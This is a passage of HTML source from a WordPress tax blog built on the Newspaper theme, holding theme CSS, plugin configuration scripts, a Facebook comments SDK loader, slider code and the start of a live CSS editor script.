        Speed booster: v4.9.2

        uid: 6969006da3f45
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-content-wrap {
    background-color: #F7F7F7;
}

.td-header-style-9 .td-social-icon-wrap .td-icon-font {
    color: #FFF;
}

.td-header-style-9 .td-header-top-menu {
    color: #FFF!important;
}

.td-header-style-9 .td-header-top-menu-full {
    background-color: #216C7B;
    color: white;
    border-bottom:0!important; 
}

.td-trending-now-title {background-color: #e29c04;}

.post {
    background-color: #fff;
    padding: 20px;
    box-shadow: 1px 1px 10px rgba(0,0,0,0.1);
}

.td-header-wrap .td-affix .sf-menu > li > a {
    font-size: 11px!important;
} 

.sf-menu > li:first-child > a:after, .sf-menu > li:first-child .td-post-category:hover {
    background-color: #e29c04;
}

.sf-menu > li:first-child .td-mega-span  h3 a:hover, .sf-menu > li:first-child .td_mod_mega_menu:hover .entry-title a{
    color: #e29c04!important;
}

.sf-menu > li:nth-child(2) > a:after, .sf-menu > li:nth-child(2) .td-post-category:hover {
    background-color: #4CAF50;
}

.sf-menu > li:nth-child(2) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(2) .td_mod_mega_menu:hover .entry-title a {
    color: #4CAF50!important;
}


.sf-menu > li:nth-child(3) > a:after, .sf-menu > li:nth-child(3) .td-post-category:hover {
    background-color: #4DB2EC;
}

.sf-menu > li:nth-child(3) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(3) .td_mod_mega_menu:hover .entry-title a {
    color: #4DB2EC!important;
}


.sf-menu > li:nth-child(4) > a:after, .sf-menu > li:nth-child(4) .td-post-category:hover {
    background-color: #664C9F;
}

.sf-menu > li:nth-child(4) .td-mega-span  h3 a:hover, .sf-menu > li:nth-child(4) .td_mod_mega_menu:hover .entry-title a {
    color: #664C9F!important;
}


.sf-menu > li:nth-child(5) > a:after, .sf-menu > li:nth-child(5) .td-post-category:hover {
    background-color: #FDC543;
}

.sf-menu > li:nth-child(5) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(5) .td_mod_mega_menu:hover .entry-title a {
    color: #FDC543!important;
}


.sf-menu > li:nth-child(6) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #F44336;
}

.sf-menu > li:nth-child(6) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #F44336!important;
}

.sf-menu > li:nth-child(7) > a:after, .sf-menu > li:nth-child(6) .td-post-category:hover {
    background-color: #607D8B;
}

.sf-menu > li:nth-child(7) .td-mega-span h3 a:hover, .sf-menu > li:nth-child(6) .td_mod_mega_menu:hover .entry-title a {
    color: #607D8B!important;
}

.sf-menu a.sf-with-ul {
    padding-right: 26px !important;
    min-width: 1px;
}

.CSSTableGenerator {
	margin:0px;padding:0px;
	width:100%;
	border:1px solid #000000;
	
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
	
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
	
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
	
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}.CSSTableGenerator table{
    border-collapse: collapse;
        border-spacing: 0;
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}.CSSTableGenerator tr:last-child td:last-child {
	-moz-border-radius-bottomright:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-right-radius:4px;
}
.CSSTableGenerator table tr:first-child td:first-child {
	-moz-border-radius-topleft:4px;
	-webkit-border-top-left-radius:4px;
	border-top-left-radius:4px;
}
.CSSTableGenerator table tr:first-child td:last-child {
	-moz-border-radius-topright:4px;
	-webkit-border-top-right-radius:4px;
	border-top-right-radius:4px;
}.CSSTableGenerator tr:last-child td:first-child{
	-moz-border-radius-bottomleft:4px;
	-webkit-border-bottom-left-radius:4px;
	border-bottom-left-radius:4px;
}.CSSTableGenerator tr:hover td{
	
}
.CSSTableGenerator tr:nth-child(odd){ background-color:#e0f1ff; }
.CSSTableGenerator tr:nth-child(even)    { background-color:#c9e7ff; }.CSSTableGenerator td{
	vertical-align:middle;
	
	
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:9px;
	font-size:11px;
	font-family:Arial;
	font-weight:bold;
	color:#000000;
}.CSSTableGenerator tr:last-child td{
	border-width:0px 1px 0px 0px;
}.CSSTableGenerator tr td:last-child{
	border-width:0px 0px 1px 0px;
}.CSSTableGenerator tr:last-child td:last-child{
	border-width:0px 0px 0px 0px;
}
.CSSTableGenerator tr:first-child td{
		background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
	border:0px solid #000000;
	text-align:center;
	border-width:0px 0px 1px 1px;
	font-size:14px;
	font-family:Arial;
	font-weight:bold;
	color:#ffffff;
}
.CSSTableGenerator tr:first-child:hover td{
	background:-o-linear-gradient(bottom, #277cc0 5%, #277cc0 100%);	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #277cc0), color-stop(1, #277cc0) );
	background:-moz-linear-gradient( center top, #277cc0 5%, #277cc0 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#277cc0", endColorstr="#277cc0");	background: -o-linear-gradient(top,#277cc0,277cc0);

	background-color:#277cc0;
}
.CSSTableGenerator tr:first-child td:first-child{
	border-width:0px 0px 1px 0px;
}
.CSSTableGenerator tr:first-child td:last-child{
	border-width:0px 0px 1px 1px;
}
</style>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blogtributario.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/jquery.mask.min.js?ver=v1.14.0' id='jquery-mask-form-js'></script>
<script type='text/javascript' id='masks-form-fields-js-extra'>
/* <![CDATA[ */
var _mff = "loader";
/* ]]> */
</script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/masks-form-fields/includes/js/scripts.js?ver=1.3' id='masks-form-fields-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.11","ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/blogtributario.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3052","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/blogtributario.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3112":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_id":3052,"size":"medium","responsive_min_width_unit":"px","responsive_max_width_unit":"px","custom_width":"640px","custom_height":"380px","location":"center ","position_top":"100","animation_type":"fade","animation_speed":"350","animation_origin":"center top","overlay_zindex":"1999999998","zindex":"1999999999","close_button_delay":"0","triggers":[{"type":"click_open","settings":{"extra_selectors":"a[href*=\"contains\"]","do_default":null,"cookie":{"name":null}}}],"theme_slug":"default-theme","id":3112,"slug":"termo-de-condicoes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//blogtributario.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1568636777&#038;ver=1.8.11' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://blogtributario.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5' id='wpb_composer_front_js-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&appId=1579563559038279&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_4_6969006d7f57e").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 1000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_4_6969006d7f57e .prevButton"),
        navNextSelector: jQuery("#td_uid_4_6969006d7f57e .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

		

			jQuery(window).load(function () {
				jQuery('body').find('#td_uid_1_6969006d7e75e .td-element-style').each(function (index, element) {
					jQuery(element).css('opacity', 1);
					return;
				});
			});

		

		

			

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#td_uid_1_6969006d7e75e .td-element-style').each(function (index, element) {
							jQuery(element).css('opacity', 1);
							return;
						});
					});

				}, 200);
			

			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blogtributario.com.br/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blogtributario.com.br/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #0079b2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #0079b2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #0079b2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #0079b2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #0079b2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6969006da41d0"></textarea>
						<div id="td_live_css_uid_1_6969006da41d0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6969006da41d0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6969006da41d0");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

